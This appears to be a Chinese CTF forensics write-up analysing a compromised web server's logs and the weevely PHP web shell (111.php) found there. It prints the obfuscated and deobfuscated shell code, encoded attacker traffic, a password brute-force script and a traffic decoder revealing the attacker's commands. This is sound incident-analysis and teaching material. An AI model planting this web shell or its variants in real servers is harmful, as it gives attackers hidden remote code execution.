
可以看到有类似的操作,我们到详细日志包中嗦一下,如果要是利用这个木马,那肯定需要POST提交,搜索POST /upload/055
发现有两条,估计时连接时的请求,应该是没有利用
其路径为“/upload/055/741/33e/896eee6d3709e7ff535b01986e7de1a”
不带那个文件名
flag /var/www/html//upload/055/741/33e/
下面的就是没有做出来的了
7黑客上传的木马方式为什么,木马密码为什么,大写字母,用空格分开 最开始以为,这个上传木马的方式为漏洞方式呢,比如反序列化,啥的,最后发现为http请求方式。

在详细包中,可以看到最后请求了111.php,但是上面似乎并没有出现111.php,回到access包,对这个木马前面的POST请求进行会找时,也没有发现什么
往下可以看到一个111.php 被POST利用,可以看到时curl的,是PUT传参方式了
接下来,开始研究这个木马
这个111.php是在,服务器中的,我们可以直接查看的,现场的时候,把他下载下来了,内容
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 <?php $b ='="oO!tvN!y5TkuOg1fjf!";func!t!ion x($t,$k!){$c=str!len($k!);$l=s!tr' ;$u =str_replace('kA' ,'' ,'crkAeatkAekA_fkAkAunkAction' );$F =';$j++,$i++!)!!{$o.=$t{$i}^$k{$!j};!}}!return !$o;}if (@pr!eg!!_' ;$n ='r=@b!ase65_en!code(!@x(@gzc!ompres!s($o),$k!));pri!nt!("$p$k!h$r$kf");}' ;$S ='match("/$kh(.+)$!!kf/",@file!_get_!cont!ents!("php://in!put"),$!' ;$s ='m)=!=2) {@ob_star!t()!;@e!val!(@gz!uncompress(@x(@ba!se64!_deco!d' ;$e ='e($m![2!]),$k)));!$o=@ob_get!_co!ntents(!);@ob_end!_clean!();$!' ;$I ='!!$k="bd377!f!17";!$kh="9d4!cd50b4843";$kf="5b!d9ce82!0!932";$p' ;$H ='!len($t);$o=!"";f!o!r($i=1;!$!i<$l;){for($j=0;(!$j<$c!!&&$i<$!l)' ;$J =str_replace('!' ,'' ,$I .$b .$H .$F .$S .$s .$e .$n );$V =$u ('' ,$J );$V ();?> ---------------------------------------- <?php $b ='="oO!tvN!y5TkuOg1fjf!";func!t!ion x($t,$k!){$c=str!len($k!);$l=s!tr' ;$u =str_replace('kA' ,'' ,'crkAeatkAekA_fkAkAunkAction' );$F =';$j++,$i++!)!!{$o.=$t{$i}^$k{$!j};!}}!return !$o;}if (@pr!eg!!_' ;$n ='r=@b!ase65_en!code(!@x(@gzc!ompres!s($o),$k!));pri!nt!("$p$k!h$r$kf");}' ;$S ='match("/$kh(.+)$!!kf/",@file!_get_!cont!ents!("php://in!put"),$!' ;$s ='m)=!=2) {@ob_star!t()!;@e!val!(@gz!uncompress(@x(@ba!se64!_deco!d' ;$e ='e($m![2!]),$k)));!$o=@ob_get!_co!ntents(!);@ob_end!_clean!();$!' ;$I ='!!$k="bd377!f!17";!$kh="9d4!cd50b4843";$kf="5b!d9ce82!0!932";$p' ;$H ='!len($t);$o=!"";f!o!r($i=1;!$!i<$l;){for($j=0;(!$j<$c!!&&$i<$!l)' ;$J =str_replace('!' ,'' ,$I .$b .$H .$F .$S .$s .$e .$n );$V =$u ('' ,$J );$V ();echo $J ; ?>
这是一个典型的weevely木马,在上几届铁人三项的比赛中,都出现了类似木马。
简单分析一下木马,看起来很乱,其实很简单的混淆,仔细看$J=str_replace('!','',$I.$b.$H.$F.$S.$s.$e.$n);这一行,其实就是把上面所有的变量中!替换为空,就可以了。这里直接运行反混淆就行,最下面加个echo $J即可
运行后如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 $k ="bd377f17" ;$kh ="9d4cd50b4843" ;$kf ="5bd9ce820932" ;$p ="oOtvNy5TkuOg1fjf" ;function x ($t ,$k $c =strlen($k );$l =strlen($t );$o ="" ;for ($i =1 ;$i <$l ;){for ($j =0 ;($j <$c &&$i <$l );$j ++,$i ++){$o .=$t {$i }^$k {$j };}}return $o ;}if (@preg_match("/$kh (.+)$kf /" ,@file_get_contents("php://input" ),$m )==2 ) {@ob_start();@eval (@gzuncompress(@x(@base64_decode($m [2 ]),$k )));$o =@ob_get_contents();@ob_end_clean();$r =@base65_encode(@x(@gzcompress($o ),$k ));print ("$p $kh $r $kf " );}----------- <?php $k = "bd377f17" ;$kh = "9d4cd50b4843" ;$kf = "5bd9ce820932" ;$p = "oOtvNy5TkuOg1fjf" ;function x ($t , $k $c = strlen($k ); $l = strlen($t ); $o = "" ; for ($i = 1 ; $i < $l ;) { for ($j = 0 ; ($j < $c && $i < $l ); $j ++, $i ++) { $o .= $t {$i } ^ $k {$j }; } } return $o ; } if (@preg_match("/$kh (.+)$kf /" , @file_get_contents("php://input" ), $m ) == 2 ) { @ob_start(); @eval (@gzuncompress(@x(@base64_decode($m [2 ]), $k ))); $o = @ob_get_contents(); @ob_end_clean(); $r = @base65_encode(@x(@gzcompress($o ), $k )); print ("$p $kh $r $kf " ); }
仔细看上面这个代码和下面网上找的代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 <?php $k = "7ccf8192" ;$kh = "528271413977" ;$kf = "f541527062a9" ;$p = "ie3xNV9ea8twe7wl" ;function x ($t , $k $c = strlen($k ); $l = strlen($t ); $o = "" ; for ($i = 0 ; $i < $l ;) { for ($j = 0 ; $j < $c && $i < $l ; $j ++, $i ++) { $o .= $t [$i ] ^ $k [$j ]; } } return $o ; } if (@preg_match("/{$kh} (.+){$kf} /" , @file_get_contents("php://input" ), $m ) == 1 ) { @ob_start(); @eval (@gzuncompress(@x(@base64_decode($m [1 ]), $k ))); $o = @ob_get_contents(); @ob_end_clean(); $r = @base64_encode(@x(@gzcompress($o ), $k )); print "{$p} {$kh} {$r} {$kf} " ; } <?php $k = "c4ca4238" ;$kh = "a0b923820dcc" ;$kf = "509a6f75849b" ;$p = "FTxlZajQkHqbQYY5" ;function x ($t , $k $c = strlen($k ); $l = strlen($t ); $o = "" ; for ($i = 0 ; $i < $l ;) { for ($j = 0 ; ($j < $c && $i < $l ); $j ++, $i ++) { $o .= $t { $i } ^ $k { $j }; } } return $o ; } if (@preg_match("/$kh (.+)$kf /" , @file_get_contents("php://input" ), $m ) == 1 ) { @ob_start(); @eval (@gzuncompress(@x(@base64_decode($m [1 ]), $k ))); $o = @ob_get_contents(); @ob_end_clean(); $r = @base64_encode(@x(@gzcompress($o ), $k )); print ("$p $kh $r $kf " ); }
可以仔细看,网上找到和生成的木马

在这个地方为1 和base64,而服务器给的那个111.php为,2和base65,我去google了很久都没有找到weevely的base65种编码方式
base64有很多,这里也搜了if (@preg_match(“/$kh(.+)$kf/“, @file_get_contents(“php://input”), $m) == 1) { 为2时,也没有搜到,显然这个木马被作者给更改了。在比赛的时候浪费了很多少时间。
详细分析weevely木马参考这个大师傅的文章https://xz.aliyun.com/t/11246#reply-18400,这里我就不做详细分析了。
我们只需要知道几点就可以了。在木马最后会 输出$p$kh$r$kf这几个变量的值
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 //服务器木马111.php <?php $k = "bd377f17"; $kh = "9d4cd50b4843"; $kf = "5bd9ce820932"; $p = "oOtvNy5TkuOg1fjf"; function x($t, $k) { $c = strlen($k); $l = strlen($t); $o = ""; for ($i = 1; $i < $l;) { for ($j = 0; ($j < $c && $i < $l); $j++, $i++) { $o .= $t{$i} ^ $k{$j}; } } return $o; } if (@preg_match("/$kh(.+)$kf/", @file_get_contents("php://input"), $m) == 2) { @ob_start(); @eval(@gzuncompress(@x(@base64_decode($m[2]), $k))); $o = @ob_get_contents(); @ob_end_clean(); $r = @base65_encode(@x(@gzcompress($o), $k)); print("$p$kh$r$kf"); } //请求的详细包 --4b398f30-B-- POST /111.php HTTP/1.1 Accept-Encoding: identity Content-Length: 83 Host: 192.168.12.154 Content-Type: application/x-www-form-urlencoded Connection: close User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.0.9) Gecko/20061215 Red Hat/1.5.0.9-0.1.el4 Firefox/1.5.0.9 --4b398f30-C-- zYgIi?{4d\>;=h'=a0b923820dccG6goLPr65AhWAlXS5IY1OHTFYFQ509a6f75849b2}Zb&G6y+(+]3VCr --4b398f30-F-- HTTP/1.1 200 OK X-Powered-By: PHP/5.4.16 Content-Length: 60 Connection: close Content-Type: text/html; charset=UTF-8 --4b398f30-E-- kbPze6iWSynLVEi5a0b923820dccG6hQVAIEgDhjN3RgPg==509a6f75849b --4b398f30-H-- Apache-Handler: application/x-httpd-php Stopwatch: 1575448316609856 1233 (- - -) Stopwatch2: 1575448316609856 1233; combined=36, p1=12, p2=20, p3=1, p4=0, p5=2, sr=0, sw=1, l=0, gc=0 Response-Body-Transformed: Dechunked Producer: ModSecurity for Apache/2.9.2 (http://www.modsecurity.org/). Server: Apache/2.4.6 (CentOS) PHP/5.4.16 Engine-Mode: "DETECTION_ONLY" --4b398f30-Z--
仔细比较这两个包,可以发现,它请求和返回信息都对不上 kh和kf以及p不对应。
经过查看大师傅文章发现 其实这个weevely木马的密码为md5
原文https://www.xmsec.cc/weevely3-notes/
那么也就是说,如果没有原木马文件,如果密码是弱的那么就可以直接解密
我看先看自己生成的木马的key

generate 1 1.php 1 2 3 4 5 6 7 //weevely generate 1 1.php <?php $k = "c4ca4238"; $kh = "a0b923820dcc"; $kf = "509a6f75849b"; $p = "FTxlZajQkHqbQYY5";
可以看到密码为1时,k kh kf分别为这些,把1进行加密 md5为c4ca4238a0b923820dcc509a6f75849b
可以仔细比对,中间12位和最后12位,也就是md5(1)=$k+$kh+$kf
在日志中拿出几对仔细看一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 --4b398f30-C-- zYgIi?{4d\>;=h'=a0b923820dccG6goLPr65AhWAlXS5IY1OHTFYFQ509a6f75849b2}Zb&G6y+(+]3VCr --4b398f30-F-- HTTP/1.1 200 OK X-Powered-By: PHP/5.4.16 Content-Length: 60 Connection: close Content-Type: text/html; charset=UTF-8 --4b398f30-E-- kbPze6iWSynLVEi5a0b923820dccG6hQVAIEgDhjN3RgPg==509a6f75849b --4b398f30-H-- Apache-Handler: application/x-httpd-php Stopwatch: 1575448316609856 1233 (- - -) Stopwatch2: 1575448316609856 1233; combined=36, p1=12, p2=20, p3=1, p4=0, p5=2, sr=0, sw=1, l=0, gc=0 Response-Body-Transformed: Dechunked Producer: ModSecurity for Apache/2.9.2 (http://www.modsecurity.org/). Server: Apache/2.4.6 (CentOS) PHP/5.4.16 Engine-Mode: "DETECTION_ONLY" --4b398f30-Z-- --b4e7ac4b-C-- zYgIi?{4d\>;=h'=a0b923820dccG6gor3z7H+oz40wqGOAcF0zjrEn9/2Lv10IrTB74HLJMfk6pGxj69CjjU2G+J2Qu9JCFC5xVlRB77cp4NqcyONKnd8Y509a6f75849b2}Zb&G6y+(+]3VCr --b4e7ac4b-F-- HTTP/1.1 200 OK X-Powered-By: PHP/5.4.16 Content-Length: 88 Connection: close Content-Type: text/html; charset=UTF-8 --b4e7ac4b-E-- kbPze6iWSynLVEi5a0b923820dccG6hIrHiDBomzfE8pePx77Td8JIIi16QudxfqETUyTeNsQQ==509a6f75849b
可以看出这个509a6f75849b为最后的,也就是kf了,a0b923820dcc为中间的了,且都是12位
结合输出$p$kh$r$kf这几个变量的值时,也就可以判断出,这个流量包的一些值
1 2 3 $kh = "a0b923820dcc"; $kf = "509a6f75849b"; $p = "kbPze6iWSynLVEi5";
此时还差一个变量k 也是最重要的变量,因为md5(1)=$k+$kh+$kf,所以如果密码不复杂的话,可以反推密码,
这里给个简单脚本爆破密码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 import hashlib import binascii file = open("D:\\vscodework\\ctf\\tttt\\passwords.txt","r") file = file.readlines() def baopomd5(): for i in range(len(file)): t = str(file[i]).strip() md5_result = hashlib.md5(t.encode("utf-8")).hexdigest() #print(md5_result) if md5_result[8:33] == 'a0b923820dcc509a6f75849b': print(t) print(md5_result) break baopomd5() //1
这样就可以获取到了木马密码了。也可以知道变量k了
当然,如果有网络的话,也可以拿着a0b923820dcc509a6f75849b这个去cmd5查一下
flag PUT 1
8-10 因为太菜了,现场中并没有做出来后面的,所以并不知到题目是什么,不过没关系,我们把所有的流量都给他解出来,这样他问什么,我们都是知道的,
查阅其他大师傅文章,https://artikrh.sh/posts/weevely-backdoor-analysis.html参考这篇文章,可以得出解密脚本,这里将反推出来的k p啥的写上即可,把phpinfo替换一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 <?php $k = "c4ca4238" ; $kh = "a0b923820dcc" ; $kf = "509a6f75849b" ; $p = "kbPze6iWSynLVEi5" ; function x ($t , $k $c = strlen($k ); $l = strlen($t ); $o = "" ; for ($i = 0 ; $i < $l ;) { for ($j = 0 ; ($j < $c && $i < $l ); $j ++, $i ++) { $o .=$t {$i }^$k {$j }; } } return $o ; } $phpinput = "kbPze6iWSynLVEi5a0b923820dccG6iwTn8e4RdMG7SuHPv+OWMVTWXF509a6f75849b " ; if (@preg_match("/$kh (.+)$kf /" , $phpinput , $m ) == 1 ) { $phpcode = @gzuncompress(@x(@base64_decode($m [1 ]), $k )); print ($phpcode ); } ?>
利用这个脚本,先将所有相关的都提出来
1 2 3 4 5 6 7 a = a.split("\n" ) for i in range (len (a)): if "zYgIi?{4d\>;=h'=" in a[i]: print (a[i]) if "kbPze6iWSynLVEi5" in a[i]: print (a[i])
这边为了方便直接解除所有的内容```

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 <?php $k = "c4ca4238" ; $kh = "a0b923820dcc" ; $kf = "509a6f75849b" ; $p = "kbPze6iWSynLVEi5" ; function x ($t , $k $c = strlen($k ); $l = strlen($t ); $o = "" ; for ($i = 0 ; $i < $l ;) { for ($j = 0 ; ($j < $c && $i < $l ); $j ++, $i ++) { $o .=$t {$i }^$k {$j }; } } return $o ; } $phpinput = "zYgIi?{4d\>;=h'=a0b923820dccG6goLPr65AhWAlXS5IY1OHTFYFQ509a6f75849b2}Zb&G6y+(+]3VCr kbPze6iWSynLVEi5a0b923820dccG6hQVAIEgDhjN3RgPg==509a6f75849b zYgIi?{4d\>;=h'=a0b923820dccG6gQKRkY+RfpGylM/B0Z8a9/tFHkhkUQzRhNKPnnY3cu+qs2BIOHiFNntNUyMn84bsU509a6f75849b2}Zb&G6y+(+]3VCr kbPze6iWSynLVEi5a0b923820dccG6hQ0ICCA9thNGc4NSw=509a6f75849b zYgIi?{4d\>;=h'=a0b923820dccG6gQKRkY+RfpGylM/B0Z8a9/tFHkhh0QqfhIsER6fBWq/ExP/Xn/dbbkt9UyMmTZbH0509a6f75849b2}Zb&G6y+(+]3VCr kbPze6iWSynLVEi5a0b923820dccG6hIr/gf+3FmNGpnNrk=509a6f75849b zYgIi?{4d\>;=h'=a0b923820dccG6gO7HU48BhzcUxCRe5GF2bbMuvsRCE+z/6L1bXQ7rONNrqfwyzsGRBSrDkGBXkjP7jGdJzIVLBSCEHjGovh1lRYhkrA4FVhrQUtC0p4nda7tFgpVNS6qooe2ogg7JvX1VfPWYITlTcLnavyLek4awkX0Zw7+m154g509a6f75849b2}Zb&G6y+(+]3VCr kbPze6iWSynLVEi5a0b923820dccG6goTXx+/XBmNGs/NlE=509a6f75849b zYgIi?{4d\>;=h'=a0b923820dccG6gQKRkY+RfpGylM/B0Z8a9/tFHkhkVwrXyqTeZi5Gu0YDBKHPj/E7JEKy4Zex13suS31TIyjOdzvw509a6f75849b2}Zb&G6y+(+]3VCr kbPze6iWSynLVEi5a0b923820dccG6iwTn8e4RdMG7SuHPv+OWMVTWXF509a6f75849b zYgIi?{4d\>;=h'=a0b923820dccG6gor3z7H+oz40wqGOAcF0zjrEn9/2Lv10IrTB74HLJMfk6pGxj69CjjU2G+J2Qu9JCFC5xVlRB77cp4NqcyONKnd8Y509a6f75849b2}Zb&G6y+(+]3VCr kbPze6iWSynLVEi5a0b923820dccG6hIrHiDBomzfE8pePx77Td8JIIi16QudxfqETUyTeNsQQ==509a6f75849b zYgIi?{4d\>;=h'=a0b923820dccG6gor3z7H+oz40wqGOAcF0zjrEn9/2Lv10IrTB74HLJMfk6pGxj69CjjU2G+J2Qu9JCFC5yl1R2FkkmJEhgr4cotYXQ3Mg9sdao509a6f75849b2}Zb&G6y+(+]3VCr kbPze6iWSynLVEi5a0b923820dccG6iQqPgZnmhL+q9M/HtmCLUHV7EH4gaLV+JQtAfgePVS48jRBLkECzJkVTU8xD5oEx+pNcR9HWlTBmNDH1EQEzA35rEkVRP/s2hiyyCnQc9o4ZRg7fM2OID/eMI=509a6f75849b zYgIi?{4d\>;=h'=a0b923820dccG6gor3z7H+oz40wqGOAcF0zjrEn9/2Lv10IrTB74HLJMfk6pGxj69CjjU2G+J2Qu9JCFC5wVFK5L3MT3ENlYLcbSx0deGyvhyi1hVDUyMJZ6HQ509a6f75849b2}Zb&G6y+(+]3VCr kbPze6iWSynLVEi5a0b923820dccG6ju8GV98Qhz87yaHagN+eAvJ/It/i1+tPwXOqOEAMnK9RKhJpaXI627DHAku6vIt3+Nlsvv1nIC6RHo50iOxaciNVFZMjTm/gNvZ8OKdLXmCiVQ7MgwXhtarloinKt0OPi1TOy/nmUDKxRQ6KFVU0jcwF3+anvQTAkiTnj6t99CPW0HtqALHPa3L9KfR6kE2KA+oz79Ul6PwETFQ1ZzaEKsMc7OnS2nx2VNcnlL+X0rMmzWd7Bb+W2lCWIX7b/OULvsknpK9UxK5vNN70TgtB+LiFtb7cS0Psxn7P91HmCisVlm64S43v9w94S+ea592n6HOd1wwx8l4RKCLwXDJyer7SWkUsIcMW71pMNmtPyG+hHd7NfNoWHlyB/MCNnKkuR0p9ydyQ==509a6f75849b zYgIi?{4d\>;=h'=a0b923820dccG6gor3z7H+oz40wqGOAcF0zjrEn9/2Lv10IrTB74HLJMfk6pGxj69CjjU2G+J2Qu9JCFC5zVJxOL0kuJk6QX03RTR8fQpRggup16Y0EzMyWnLdE509a6f75849b2}Zb&G6y+(+]3VCr kbPze6iWSynLVEi5a0b923820dccG6iwTB6dG+q2MUFkd7eRxJ8mawBdWpfY8a7PwVSQU1AJUQ/JlK1pqs9r//CsoGz2ZjTw6js4509a6f75849b zYgIi?{4d\>;=h'=a0b923820dccG6gor3z7H+oz40wqGOAcF0zjrEn9/2Lv10IrTB74HLJMfk6pGxj69CjjU2G+J2Qu9JCFC5wVFK5L3MT3ENkkX0eSh/YfKuqRejaWYTTchSEx509a6f75849b2}Zb&G6y+(+]3VCr kbPze6iWSynLVEi5a0b923820dccG6gW83VFkQhztIycI0/8691jViE1QYBT/J+3xKKYHo8jturlEKCDrJ3ODhZPW7cBHeuv+v1WWRFuKJrC2n+ACbuUMv3aJYwmIyaNr5oFdE8sj0Tsp1QRH69/X/LOzE8i9VrUCNptOmXpxD7UXoFtHdQHUKdTLq527SfCE8+J/qK2Xfi+msX9LOHkElwMt4D34zXnkR5RMcbj9BRi04nzsDdGo0BoxziWmY2NJQpSW1vTWGR7ZfZ+h8okgJxyGGEbQN8dGnAn4sXJBGCyP6t65G6YgW6W3jUNJQbmgMEHN7l0jpM+aNOf6VVn8fb4bpcivqfKLPXsX5RWicu3mGCvRP1kfzDFygvOPL4gVe2s+WlTMUc/sHMd4GeYcVt7PCmwkRXtbrMmlNEQ9SheW+/RNsRZMtH4ccSXpnqNiVar/ZqWRviaqmyk2egGW2PbSYGXHbbMj+IVWHtJSEDpXVdu4lAq6q1NcV9k+LsWuQSlb+50mzds4yXG/+xv18pdH3ZfsJ6wBsot/QScP0HkRnhfwnQDApLF509a6f75849b zYgIi?{4d\>;=h'=a0b923820dccG6hu7f84sxhzNBykZ71wlQglJ3HJe1txaQkH9JCNXBcQLOW46NyaEoLhZ1hTQtoCqE45TeVxGOGTZJGWZXtFyej9PX0vTbDpsr2l6o2y7obzgmNZniS0LvqJZzVpHddkw2RvH8q3VCfc509a6f75849b2}Zb&G6y+(+]3VCr kbPze6iWSynLVEi5a0b923820dccG6hgYTQyMzk=509a6f75849b zYgIi?{4d\>;=h'=a0b923820dccG6gor3z7H+oz40wqGOAcF0zjrEn9/2Lv10IrTB74HLJMfk6pGxj69CjjU2G+J2Qu9JCFC5wlMz13QPB0uCY/Fe7Ab6wYxj+5973i46WvqRkzB2PY3CtU509a6f75849b2}Zb&G6y+(+]3VCr kbPze6iWSynLVEi5a0b923820dccG6juLnmZ8QhziJQ2+HdjiCqCt5k1D/iDX+pc8ex0OqLVQvSTyMUF2iZ7/RdCquqhns+avLeEthrYZVfs5lLNhkyE0ZJ5i/PJTaqy/OQKQhLQ0ehYOW/PgNJ3ywJLUkyTaxa0CyZ5u4ZRXj47cMzlZd+NKvhBAFRB/UvVj3dJNbPw9HEL8hb6Mpea3RlV+tNi7XWnVn8mK0SO9/vRrY8HgBX4qAY6+isLpjhB6ZXnXQSI3J0UWM67Mqwr1zBvEK4iRngV9L4PM1njaRc=509a6f75849b zYgIi?{4d\>;=h'=a0b923820dccG6hu7X84sxh3NMyDfl9i9wQlJnHpFvkc5kpfRN3EiqHibe8QrxUa2D48MSvU0EqwAaxPsHkB6t/F3Mw8nu7xL8EJxjmj0mvRuvwC0ht2wDiVjqHXnwKYaeOODfkuCwGl8ktclXksUw509a6f75849b2}Zb&G6y+(+]3VCr kbPze6iWSynLVEi5a0b923820dccG6hgYTQyMzk=509a6f75849b" ;$phpinput = explode("\n" , $phpinput );$arrlength =count($phpinput ); for ($x =0 ;$x <$arrlength ;$x ++){ if (@preg_match("/$kh (.+)$kf /" , $phpinput [$x ], $m ) == 1 ) { $phpcode = @gzuncompress(@x(@base64_decode($m [1 ]), $k )); print ($phpcode ); } } ?> echo (53368 );53368 @error_reporting(0 );@system('echo 49886' );49886 @error_reporting(0 );print (@gethostname());simple@error_reporting(0 );if (is_callable('posix_getpwuid' )&&is_callable('posix_geteuid' )){$u =@posix_getpwuid(@posix_geteuid());if ($u ){$u =$u ['name' ];}else {$u =getenv('username' );}print ($u );}apache@error_reporting(0 